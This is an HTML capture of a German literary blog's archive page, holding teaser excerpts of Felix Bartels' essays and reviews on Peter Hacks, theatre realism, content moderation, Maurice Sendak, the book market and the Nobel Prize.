<p style="text-align: center;"><em>in der Epik eines Dramatikers</em></p>
<p style="text-align: justify;">Der Dramatiker heißt Hacks, und er war einer. Alles darüber hinaus tat er bloß nebenbei. Er schrieb für die Aufführung und für Erwachsene; das Epische lag ihm so wenig<a href="#_ftn1" name="_ftnref1">[1]</a> wie das Kindliche. Dass er dennoch nicht unterließ, Kinderliteratur (und vorrangig epische (und vorrangig erstklassige)) zu schreiben, hat Ordnung, aber eine hintergründige. Nichts widersetzt sich energischer der Ordnung als ein Kinderzimmer. Ich würde daher gern etwas aufräumen.<span class='more-link fix'> <a href="http://www.felix-bartels.de/2019/11/13/kinder-verstehen/#more-6267" class="more-link">Continue reading &raquo;</a></span></p>		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 13. November 2019</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-5962 post type-post status-publish format-standard hentry category-literatur category-aesthetisches category-politik category-romantik_und_zeloten category-achreiben_funken_und_drucken category-1172-id category-1169-id category-1160-id category-1163-id category-1170-id post-seq-4 post-parity-even meta-position-corners fix" id="post-5962">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2018/09/07/theater-realitaet-realismus/' class='entry-title' rel='bookmark' title='Theater Realität Realismus' >Theater Realität Realismus</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/klassik/aesthetisches/" rel="category tag">(b) Ästhetisches</a>, <a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a>, <a href="http://www.felix-bartels.de/category/metapolitik/romantik_und_zeloten/" rel="category tag">(b) Romantik &amp; Zeloten</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Sep.</span> <span
			class="day">07</span><span class="year">2018</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2018-09-07T20:13:47+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: center;"><em>Kunst, Spektakel und Revolution No. 6</em></p>
<p style="text-align: center;">[Rezension]</p>
<p style="text-align: justify;"><em>Theater Realität Realismus</em> – ein Subjekt, ein Objekt und deren Beziehung. Nur nicht die Beziehung schlechthin, sondern sie ist hier zugleich Forderung. Denn ebenso wie jedes andere Subjekt kann Theater gar nicht anders als sich auf Wirklichkeit zu beziehen. Der Realismus aber regelt, auf welche Weise dieser Bezug herzustellen sei, indem er die Forderung aufstellt, dass ein Erfassen oder Abbilden oder Widerspiegeln der Realität unbedingtes Kunstziel sei. Es gibt adäquates und weniger adäquates Abbilden. Durch den Realismus wird die Realität zum Maßstab. Zum Maßstab allerdings der Erkenntnis, nicht zwingend auch zum Maßstab politischer Norm. Ein Werk kann einen intimen Komplex einer Zeit empfindlich anrühren und so viel Realismus befördern, dass es selbst zum Politikum wird, und kann sich dennoch, grundsätzlich, affirmativ zur eigenen Zeit verhalten. Das vernichtende Urteil der »Heiligen Johanna« und das profunde Einverständnis von »Adam und Eva« trennt mehr als es eint, gleichwohl wird man beide Werke nicht anders denn <em>realistisch</em> nennen können. Um diesen Komplex, der sich nach verschiedenen Seiten konkret ausspitzen lässt, kreisen die 9 Beiträge dieses Heftes, das auf eine Konferenz zurückgeht, die am 22. und 23. Juli 2016 in Berlin stattfand, organisiert von der <em>Arbeitsgruppe Kunst und Politik</em>, und in das es leider nicht alle dort gehaltenen Vorträge geschafft haben.<span class='more-link fix'> <a href="http://www.felix-bartels.de/2018/09/07/theater-realitaet-realismus/#more-5962" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 7. September 2018</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-5876 post type-post status-publish format-standard hentry category-staat_und_oekonomie category-film category-politik category-achreiben_funken_und_drucken category-1159-id category-1173-id category-1160-id category-1170-id post-seq-5 post-parity-odd meta-position-corners fix" id="post-5876">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2018/05/17/vom-verschwinden-der-schlechten-dinge/' class='entry-title' rel='bookmark' title='Vom Verschwinden der schlechten Dinge' >Vom Verschwinden der schlechten Dinge</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/gesittung/staat_und_oekonomie/" rel="category tag">(a) Staat &amp; Ökonomie</a>, <a href="http://www.felix-bartels.de/category/art_and_leisure/film/" rel="category tag">(b) Film</a>, <a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Mai</span> <span
			class="day">17</span><span class="year">2018</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2018-05-17T10:21:02+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: center;"><em>Die Dokumentation »The Cleaners« wirft Licht auf eine Schattenindustrie</em></p>
<p style="text-align: justify;">Als Saul Ascher 1818 seine »Idee einer Preßfreiheit und Censurordnung« vorlegte, war er von einer wohlbekannten Zerrissenheit befallen, die Freiheit zwar zu wollen, nicht aber die damit gegebene Möglichkeit zu Verleumdung und Aggression. Sein Vorschlag lautete, dass Zensur nie den Inhalt, sondern die Form anzutasten habe. Jeder sage, was er will, doch man sorge, dass gewisse Grenzen nicht überschritten werden. Ascher wollte also trennen, was sich praktisch nicht trennen lässt. Wer ein Medium für das Gute öffnet, öffnet es auch fürs Schlechte, und wenn schon im täglichen Betrieb beides stets ineinandergreift, so scheint erst recht unmöglich, dies Chaos in ein allgemeines Handlungsgesetz zu überführen. An eben dieser Schnittstelle setzt exakte 200 Jahre und 1 Internet später die Dokumentation »The Cleaners« an.<span class='more-link fix'> <a href="http://www.felix-bartels.de/2018/05/17/vom-verschwinden-der-schlechten-dinge/#more-5876" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 17. Mai 2018</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-5834 post type-post status-publish format-standard hentry category-literatur category-philosophisches category-staat_und_oekonomie category-aesthetisches category-politik category-kultur_und_geschichte category-achreiben_funken_und_drucken category-1172-id category-1168-id category-1159-id category-1169-id category-1160-id category-1158-id category-1170-id post-seq-6 post-parity-even meta-position-corners fix" id="post-5834">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2018/03/21/er-hat-zeit-wir-nicht/' class='entry-title' rel='bookmark' title='Er hat Zeit, wir nicht' >Er hat Zeit, wir nicht</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/klassik/philosophisches/" rel="category tag">(a) Philosophisches</a>, <a href="http://www.felix-bartels.de/category/gesittung/staat_und_oekonomie/" rel="category tag">(a) Staat &amp; Ökonomie</a>, <a href="http://www.felix-bartels.de/category/klassik/aesthetisches/" rel="category tag">(b) Ästhetisches</a>, <a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a>, <a href="http://www.felix-bartels.de/category/gesittung/kultur_und_geschichte/" rel="category tag">(c) Kultur &amp; Geschichte</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">März</span> <span
			class="day">21</span><span class="year">2018</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2018-03-21T00:44:57+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: center;"><em>Wozu braucht man einen Hacks? Zum 90. Geburtstag eines abwesenden Dichters</em></p>
<p style="text-align: justify;">Über <em>den</em> sollte Raoul Peck mal einen Film machen, sage ich in einem jener Momente, worin es schon aus Gründen der Uhrzeit bloß noch um die Punchline geht. ›Le jeune Hacks‹, da klingelt was. Saxophon in Schwabing, Party in der Berliner ›Möwe‹, Sex, Cognac, Verbote durch Adenauer und Ulbricht. Während der Abspann läuft, darf geweint werden: Was ist bloß aus dem Mann geworden?<span class='more-link fix'> <a href="http://www.felix-bartels.de/2018/03/21/er-hat-zeit-wir-nicht/#more-5834" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 21. März 2018</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-5612 post type-post status-publish format-standard hentry category-philosophisches category-juste_milieu_und_bourgeoisie category-achreiben_funken_und_drucken category-1168-id category-1164-id category-1170-id post-seq-7 post-parity-odd meta-position-corners fix" id="post-5612">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2018/01/05/word-vs-woerter/' class='entry-title' rel='bookmark' title='Word vs. Wörter' >Word vs. Wörter</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/klassik/philosophisches/" rel="category tag">(a) Philosophisches</a>, <a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/" rel="category tag">(c) Juste Milieu &amp; Bourgeoisie</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Jan.</span> <span
			class="day">05</span><span class="year">2018</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2018-01-05T18:22:12+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: justify;">Manchmal, wenn eine Sache so blöd ist, dass ich nicht weiß, wo ich anfangen soll, mache ich einen Witz. Das ist meine Art, mit den Augen zu rollen. Manchmal ist eine Sache so blöd, dass mir nichtmal ein Witz einfällt. In dem Manuskript, das ich gerade lektoriere, steht das Wort »Neger«. Das Protokoll von Word 2016 markiert vermeintliche Rechtschreibfehler mit rot gepunkteten Linien und vermeintliche Fehler der Grammatik mit durchgezogenen blauen. Hier unter besagtem Wort sehe ich zum ersten Mal eine braun gepunktete Linie und dürfte etwa ausgesehen haben wie Pete Sampras vorm Aufschlag, als ich das Wort mit der rechten Taste anclickte: »Neutrale Sprache« &amp; »Sie sollten den Ausdruck ersetzen«.<span class='more-link fix'> <a href="http://www.felix-bartels.de/2018/01/05/word-vs-woerter/#more-5612" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 5. Januar 2018</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-5350 post type-post status-publish format-standard hentry category-literatur category-aesthetisches category-bildende_kunst category-achreiben_funken_und_drucken category-1172-id category-1169-id category-1174-id category-1170-id post-seq-8 post-parity-even meta-position-corners fix" id="post-5350">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2017/05/08/die-welt-nach-innen-bauen/' class='entry-title' rel='bookmark' title='Die Welt nach innen bauen' >Die Welt nach innen bauen</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/klassik/aesthetisches/" rel="category tag">(b) Ästhetisches</a>, <a href="http://www.felix-bartels.de/category/art_and_leisure/bildende_kunst/" rel="category tag">(c) Bildende Kunst</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Mai</span> <span
			class="day">08</span><span class="year">2017</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2017-05-08T07:00:07+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: center;"><em>Vor fünf Jahren starb der Zeichner und Kinderbuchautor Maurice Sendak</em></p>
<p style="text-align: justify;">Künste können nicht miteinander. Wo zwei sich treffen, muss eine regieren. Was aber fängt jemand an, der beides ist, Maler und Poet? Biographisch bleibt bei Maurice Sendak kein Zweifel: Er hat manchmal gedichtet und immer gemalt. Die Poesie begleitet ihn eine Weile, dann nicht mehr. In den letzten 30 Jahren schreibt er zwei Bücher, eins davon selbst.<span class='more-link fix'> <a href="http://www.felix-bartels.de/2017/05/08/die-welt-nach-innen-bauen/#more-5350" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 8. Mai 2017</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-4772 post type-post status-publish format-standard hentry category-literatur category-aesthetisches category-achreiben_funken_und_drucken category-1172-id category-1169-id category-1170-id post-seq-9 post-parity-odd meta-position-corners fix" id="post-4772">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2016/01/18/mein-feind-der-text/' class='entry-title' rel='bookmark' title='Mein Feind der Text' >Mein Feind der Text</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/klassik/aesthetisches/" rel="category tag">(b) Ästhetisches</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Jan.</span> <span
			class="day">18</span><span class="year">2016</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2016-01-18T21:53:32+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: justify;">Fangen wir doch gleich mal mit einer Behauptung an, die wirklich unter allem Niveau ist: Schreiben ist nichts anderes als in die Länge gezogenes Herumprotzen. Es sind zugegeben viele Gründe denkbar, aus denen einer einen Text veröffentlicht. Er kann was beweisen wollen oder etwas bewegen, einen Komplex seelisch verarbeiten oder Leute zum Nachdenken bringen; er kann solchen, die er nicht leiden kann, einen mitgeben, oder sich schlicht Klarheit über eine Sache verschaffen. Das alles sind Variablen, die Angeberei ist die Konstante. Warum aber schreiben dann viele, die schreiben, öfter als sie sollten, schlechter als sie könnten? Hier liegt ein Widerspruch, nicht wahr? Wenn, wer schreibt, das immer auch tut, um sich öffentlich herzuzeigen – und wir rein psychologische Gründe schlechten Schreibens wie bloße Faulheit etwa oder Selbsthass als zufällige ausschließen –, dann muss der Umstand, dass so viele Schreibende so oft so schlecht schreiben, handgreifliche Gründe haben. Solche, die sich ihnen von außen auferlegen.<span class='more-link fix'> <a href="http://www.felix-bartels.de/2016/01/18/mein-feind-der-text/#more-4772" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 18. Januar 2016</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-4410 post type-post status-publish format-standard hentry category-literatur category-kultur_und_geschichte category-achreiben_funken_und_drucken category-1172-id category-1158-id category-1170-id post-seq-10 post-parity-even meta-position-corners fix" id="post-4410">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2015/03/28/der-lange-arm-von-bitterfeld-e-books-selfpublishing-selbstvermarktung/' class='entry-title' rel='bookmark' title='Der lange Arm von Bitterfeld. E-Books Selfpublishing Selbstvermarktung' >Der lange Arm von Bitterfeld. E-Books Selfpublishing Selbstvermarktung</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/gesittung/kultur_und_geschichte/" rel="category tag">(c) Kultur &amp; Geschichte</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">März</span> <span
			class="day">28</span><span class="year">2015</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2015-03-28T09:36:49+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: justify;">Mauern haben Vorzüge. Sie spenden Schatten, geben allerlei Moosen eine Heimat, gewähren Staaten Schutz vor Feinden, schirmen Siedler gegen ihre Nachbarn ab. Vor allem aber gibt es ohne sie keine Mauerblümchen. In der Tundra fühlte sich nicht mal ein Veilchen klein. Ich rede, wie Sie unschwer bemerkt haben, vom Buchmarkt. <span class='more-link fix'> <a href="http://www.felix-bartels.de/2015/03/28/der-lange-arm-von-bitterfeld-e-books-selfpublishing-selbstvermarktung/#more-4410" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 28. März 2015</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-4251 post type-post status-publish format-standard hentry category-achreiben_funken_und_drucken category-1170-id post-seq-11 post-parity-odd meta-position-corners fix" id="post-4251">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2013/07/11/architekten-der-seele/' class='entry-title' rel='bookmark' title='Architekten der Seele' >Architekten der Seele</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Juli</span> <span
			class="day">11</span><span class="year">2013</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2013-07-11T14:07:50+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: justify; padding-left: 30px;">»Der Stern ging vor einiger Zeit der Frage nach, wie viel Schriftsteller denn nun verdienen. Das Ergebnis war niederschmetternd: Durchschnittlich waren es 955 Euro brutto monatlich. Das Einkommen eines Buchhändlers wurde dagegen mit immerhin 1700 Euro brutto angegeben.« (<a href="http://jungle-world.com/artikel/2012/11/45080.html" target="_blank" rel="noopener">Tanja Dückers: Autoren am Rande des Existenzminimums</a>)</p>
<p style="text-align: justify;">Nun, es gibt ja auch nicht annähernd so viele Buchhändler wie Schriftsteller. Und vor allem nicht so viele schlechte. Natürlich besteht ein Zusammenhang zwischen dem niedrigen Durchschnittsverdienst der Autoren und dem Umstand, daß es heute so viele Autoren gibt.</p>
<p style="text-align: justify;">Aber was wäre denn die Alternative? Den Zugang zum Markt einschränken könnte allein eine Behörde, und Behörden sind kaum weniger dumm als der Zufall oder der blind wirkende Medienbetrieb. <span class='more-link fix'> <a href="http://www.felix-bartels.de/2013/07/11/architekten-der-seele/#more-4251" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 11. Juli 2013</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-4235 post type-post status-publish format-standard hentry category-literatur category-politik category-achreiben_funken_und_drucken category-1172-id category-1160-id category-1170-id post-seq-12 post-parity-even meta-position-corners fix" id="post-4235">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2012/12/01/das-model-und-der-dichter/' class='entry-title' rel='bookmark' title='Das Model und der Dichter' >Das Model und der Dichter</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Dez.</span> <span
			class="day">01</span><span class="year">2012</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2012-12-01T16:25:41+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: justify;">Ich sage ja nicht, daß es unmöglich ist, daß einer ein Dissident und dennoch ein guter Poet sei. Es ist nur nicht wahrscheinlich. Dem Dissidenten wird internationales Wohlwollen zuteil, den Erfolg erlangt er, weil er für etwas steht. Diese Abkürzung zum Ruhm ist zu verlockend, doch von der Poesie gilt wie von allen anderen Fächern, daß wirklich gut nur ist, wer die Umwege geht. Das gilt natürlich auch für den Staatsdichter, dem der Erfolg national zugesprochen wird wie dem Dissidenten international. Um aber einen Nobelpreis zu erhalten, muß der Staatsdichter schon ein herausragender Dichter sein.</p>
<p style="text-align: justify;">Es passiert folglich selten, daß der Nobelpreis für Literatur aus ästhetischen Gründen vergeben wird. Und noch das zu oft, findet Herta Müller, deren Erfolg ganz offensichtlich nicht durch die Qualität ihres Werks erklärt werden kann. Mo Yan wirkt unter der Schar konformistischer Dissidenten wie ein Rebell, beschämt also Müller, die ihrerseits Liao Yiwu nach seiner Blut-und-Boden-Rede in der Paulskirche umarmt hat, nicht nur durch sein Können, sondern auch durch seine Coolness. Dietmar Dath hat den Fall <a href="http://www.jungewelt.de/2012/11-29/010.php" target="_blank" rel="noopener">bearbeitet</a>: <span class='more-link fix'> <a href="http://www.felix-bartels.de/2012/12/01/das-model-und-der-dichter/#more-4235" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 1. Dezember 2012</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-2261 post type-post status-publish format-standard hentry category-confessions_und_andere_peinlichkeiten category-achreiben_funken_und_drucken category-1176-id category-1170-id post-seq-13 post-parity-odd meta-position-corners fix" id="post-2261">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2012/07/16/o/' class='entry-title' rel='bookmark' title='O' >O</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/confessions_und_andere_peinlichkeiten/" rel="category tag">(5) Confessions &amp; andere Peinlichkeiten</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Juli</span> <span
			class="day">16</span><span class="year">2012</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2012-07-16T05:02:55+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p style="text-align: justify;">Ich kann keine zehn Jahre alt gewesen sein, als ich mit meinem Vater bei einer sommerlichen Radtour durch den wunderschönen Ort Poritz fuhr. Von einer erhöhten Stelle aus machte die langgezogene Ortsstraße ihrem Namen auch bildhaft alle Ehre. Über sowas konnten wir damals lange lachen. Vorletzten Sommer fuhr ich durch Südfrankreich und näherte mich, wieder von einem erhöhten Standpunkt, dem Ort Gap. Auch der machte seinem Namen alle Ehre. So sann ich jäh, ob da nicht eine Möglichkeit war, das Gap von Gap elegant zu bridgen. Gab es aber nicht; ich mußte hindurch. Und das Lachen war mir auch vergangen.</p>
<p style="text-align: justify;">Mit Löchern im Sommer kann ich nicht umgehen. Wenn es heiß wird, scheint jeder zu schlafen: Keine Veranstaltungen, keine Aufträge, kein Geld. – Keine Themen. Es ist, als hätte die Menschheit sich vorgenommen, zwischen Juni und September nicht auf der Welt zu sein. Man muß nicht <span class='more-link fix'> <a href="http://www.felix-bartels.de/2012/07/16/o/#more-2261" class="more-link">Continue reading &raquo;</a></span></p>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 16. Juli 2012</span></footer><!-- .post-footer -->
	</article><!--post -->
	<article class="full-content post-2126 post type-post status-publish format-standard hentry category-literatur category-politik category-romantik_und_zeloten category-juste_milieu_und_bourgeoisie category-achreiben_funken_und_drucken category-antisemitismus_und_anderer_hass category-1172-id category-1160-id category-1163-id category-1164-id category-1170-id category-1165-id post-seq-14 post-parity-even meta-position-corners fix" id="post-2126">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='http://www.felix-bartels.de/2012/04/19/die-anatomie-der-schreibenden-mehrheit/' class='entry-title' rel='bookmark' title='Die Anatomie der schreibenden Mehrheit' >Die Anatomie der schreibenden Mehrheit</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a>, <a href="http://www.felix-bartels.de/category/metapolitik/romantik_und_zeloten/" rel="category tag">(b) Romantik &amp; Zeloten</a>, <a href="http://www.felix-bartels.de/category/metapolitik/juste_milieu_und_bourgeoisie/" rel="category tag">(c) Juste Milieu &amp; Bourgeoisie</a>, <a href="http://www.felix-bartels.de/category/klassik/achreiben_funken_und_drucken/" rel="category tag">(c) Schreiben, Funken &amp; Drucken</a>, <a href="http://www.felix-bartels.de/category/metapolitik/antisemitismus_und_anderer_hass/" rel="category tag">(d) Antisemitismus &amp; anderer Hass</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Apr.</span> <span
			class="day">19</span><span class="year">2012</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2012-04-19T10:02:12+02:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<p>&nbsp;</p>
<p style="text-align: center;" align="center"> <em>Was Grass und seine Grassenheimer umtreibt</em></p>
<p>&nbsp;</p>
<p style="text-align: right;"><em>Wovon man nicht schweigen kann, darüber muß man sprechen</em>.</p>
<p style="text-align: right;" align="right">Grass (Wittgenstein-Kritiker)</p>
<p style="text-align: right;"><em>Wenn man keine Ahnung hat, einfach mal: Fresse halten</em>.</p>
<p style="text-align: right;" align="right">Wittgenstein (Grass-Kritiker)</p>
<p>&nbsp;</p>
